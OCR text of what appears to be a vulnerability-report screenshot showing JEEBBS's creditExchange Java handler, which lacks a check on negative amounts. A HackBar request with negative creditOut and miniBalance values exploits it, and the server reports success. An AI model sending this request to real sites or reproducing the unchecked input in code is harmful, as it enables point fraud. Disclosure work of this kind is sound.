 UserPostAct.java
HibernateBaseDao.jav
ImageInfo.java
CmsUtils.java
CasLoginAct.j
249 }
250
251 @RequestMapping(value = "/member/creditExchange.jspx")
252 public void creditExchange(Integer creditIn, Integer creditOut,
253 Integer creditOutType, Integer miniBalance, String password,
254 HttpServletRequest request, HttpServletResponse response) {
255 JSONObject object = new JSONObject();
256 BbsUser user = CmsUtils.getUser(request);
257 Boolean result=true;
258 Boolean balance=false;
259 Integer flag=0;
260 String message=MessageResolver.getMessage(request, "cmspoint.success");;
261 //兑出的积分是否充足
262 if(user!=null&&creditOutType.equals(1)){
263 if(user.getPoint()-creditOut>miniBalance){
264 balance=true;
265 }else{
266 flag=1;
267 }
268 }
269 //兑出的威望是否充足
270 if(user!=null&&creditOutType.equals(2)){
271 if(user.getPrestige()-creditOut>miniBalance){
272 balance=true;
273 }else{
274 flag=2;
275 }
276 }
277 if (!pwdEncoder.isPasswordValid(unifiedUserMng.getByUsername(
278 user.getUsername()).getPassword(), password)) {
279 result = false;
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...&password=wooyun +
localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutTyp
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600
&creditOutType=1&miniBalance=-10000000&password=wooyun
Split URL
Execute
Enable Post data Enable Referrer
{"message":"积分操作成功","result":true}